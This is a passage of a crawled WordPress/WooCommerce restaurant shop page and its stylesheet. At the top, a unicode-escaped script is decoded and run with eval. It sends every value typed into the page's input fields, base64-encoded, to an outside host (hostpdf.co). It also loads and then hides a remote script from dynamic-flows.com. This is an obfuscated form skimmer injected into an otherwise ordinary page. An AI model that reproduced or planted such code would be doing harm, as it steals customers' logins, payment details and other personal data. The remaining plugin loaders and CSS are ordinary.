\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0020\u002a\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u002b\u003d\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u002c\u0020\u0075\u0069\u0064\u002c\u0020\u0031\u0030\u0029\u003b\u0020\u002f\u002f\u0020\u0053\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u0074\u006f\u0020\u0065\u0078\u0070\u0069\u0072\u0065\u0020\u0069\u006e\u0020\u0031\u0030\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u003d\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u007b\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u007b\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u007d\u002c\u0062\u006f\u0064\u0079\u003a\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0074\u0029\u0029\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u003d\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0026\u0026\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0021\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u007c\u007c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u0029\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0079\u006e\u0061\u006d\u0069\u0063\u002d\u0066\u006c\u006f\u0077\u0073\u002e\u0063\u006f\u006d\u002f\u0068\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064\u0028\u0027\u0073\u0076\u0071\u0069\u0065\u0072\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020";
var eytuvfbk = 1;
function vjskehba(a) {
    return String.fromCharCode(parseInt(a, 16) - eytuvfbk);
}
cbxlkfyz = cbxlkfyz.replace(/0x[0-9a-f]+/g, function(b) {
    return vjskehba(b);
});
eval(cbxlkfyz);
</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://rc-bm.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/rc-bm.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rc-bm.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://rc-bm.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/rc-bm.com\/basket\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rc-bm.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://rc-bm.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rc-bm.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.2" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_74986aa62b5ebc16d7aa911750e220de","fragment_name":"wc_fragments_74986aa62b5ebc16d7aa911750e220de","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rc-bm.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.2" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://rc-bm.com/wp-content/themes/restaurant-and-cafe/js/slick.min.js?ver=2.2.1" id="slick-js-js"></script>
<script type="text/javascript" src="https://rc-bm.com/wp-content/themes/restaurant-and-cafe/js/owl.carousel.min.js?ver=2.2.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://rc-bm.com/wp-content/themes/restaurant-and-cafe/js/all.min.js?ver=6.1.1" id="all-js"></script>
<script type="text/javascript" src="https://rc-bm.com/wp-content/themes/restaurant-and-cafe/js/v4-shims.min.js?ver=6.1.1" id="v4-shims-js"></script>
<script type="text/javascript" src="https://rc-bm.com/wp-content/themes/restaurant-and-cafe/js/modal-accessibility.min.js?ver=1.2.1" id="restaurant-and-cafe-modal-accessibility-js"></script>
<script type="text/javascript" id="restaurant-and-cafe-custom-js-extra">
/* <![CDATA[ */
var restaurant_and_cafe_data = {"auto":"1","loop":"1","pager":"1","animation":"slide","speed":"1000","a_speed":"6000","rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://rc-bm.com/wp-content/themes/restaurant-and-cafe/js/custom.min.js?ver=1.2.1" id="restaurant-and-cafe-custom-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 09:08:47 -->

--- FILE ---
content_type: text/css
request_url: https://rc-bm.com/wp-content/themes/restaurant-and-cafe/css/woocommerce.min.css?ver=1.2.1
body_size: 1083
content:
.woocommerce ul.products li.product .onsale{width:50px;height:50px}.woocommerce span.onsale{background:#9db05c;width:50px;height:50px}.woocommerce .star-rating:before{color:#ffc733}.woocommerce ul.products li.product h3{padding:0;color:#3f3d33;font-weight:700;font-size:18px;line-height:22px;font-family:Cardo,serif;margin:0 0 5px}.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price{color:#515050;font-size:16px;line-height:28px}.woocommerce ul.products li.product .button{margin-top:0}.woocommerce #respond input#submit,.woocommerce a.added_to_cart,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{background:#afc466;color:#f9f4ef;font-size:15px;font-weight:700;line-height:20px;padding:12px 22px;text-transform:uppercase;border-radius:0;height:auto}.woocommerce a.added_to_cart{margin-top:5px}.woocommerce #respond input#submit:focus,.woocommerce #respond input#submit:hover,.woocommerce a.added_to_cart:focus,.woocommerce a.added_to_cart:hover,.woocommerce a.button:focus,.woocommerce a.button:hover,.woocommerce button.button:focus,.woocommerce button.button:hover,.woocommerce input.button:focus,.woocommerce input.button:hover{background:#95a757;color:#fff}.woocommerce nav.woocommerce-pagination ul{border:0}.woocommerce nav.woocommerce-pagination ul li{border-right:0;display:inline-block;margin:0 2px}.woocommerce nav.woocommerce-pagination ul li a{border:1px solid #b0afaa;border-radius:3px;color:#b0afaa;display:block;height:42px;line-height:42px;padding:0 15px}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:#f9c85b;border:1px solid #f9c85b;border-radius:3px;color:#2f2e26;display:block;height:42px;line-height:42px;padding:0 15px;text-decoration:none}.woocommerce .entry-summary{margin-top:0}.woocommerce div.product .product_title{font-family:Cardo,serif}.woocommerce div.product p.price del{margin-right:5px}.woocommerce div.product form.cart div.quantity{float:none;margin-bottom:10px}.woocommerce .quantity .qty{width:4.631em}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background:#afc466;color:#f9f4ef;font-size:15px;font-weight:700;line-height:20px;padding:12px 22px;text-transform:uppercase;border-radius:0}.woocommerce #respond input#submit.alt:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:focus,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:focus,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:focus,.woocommerce input.button.alt:hover{background:#95a757;color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs{font-size:14px;line-height:17px;margin:0}.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-weight:400;text-transform:uppercase;padding:1em}.woocommerce div.product .woocommerce-tabs ul.tabs li{margin:0}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li{border-radius:0}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#282828}.woocommerce div.product .woocommerce-tabs .panel{border:1px solid #dcdcdc;border-radius:0;border-top:0;box-shadow:none;padding:30px 20px 20px 20px}.woocommerce div.product .woocommerce-tabs .panel h2{font-size:29px;line-height:34px;color:#515050;margin:0 0 20px;font-family:Cardo,serif;font-weight:700}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fcfbfa;border-bottom-color:#fcfbfa}.woocommerce .related.products h2{color:#515050;font-size:29px;line-height:34px;font-weight:700;font-family:Cardo,serif;letter-spacing:1px;margin:0 0 15px;padding:0 0 15px;position:relative}.woocommerce .star-rating{font-size:.857em}.woocommerce .star-rating span,.woocommerce .widget.widget_rating_filter ul li a{color:#ffc733}.woocommerce p.stars a{color:#ffc733}.woocommerce table.shop_table{border-radius:0}#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text{padding:11px 10px;width:150px!important}.woocommerce div.product form.cart .variations td.label{width:50px}.woocommerce div.product form.cart .variations select{height:35px}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt[disabled]:disabled,.woocommerce #respond input#submit.alt[disabled]:disabled:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt[disabled]:disabled,.woocommerce a.button.alt[disabled]:disabled:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt[disabled]:disabled,.woocommerce button.button.alt[disabled]:disabled:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt[disabled]:disabled,.woocommerce input.button.alt[disabled]:disabled:hover{background:#aec365;pointer-events:none}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{width:49%}.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{width:100%}.woocommerce form .form-row 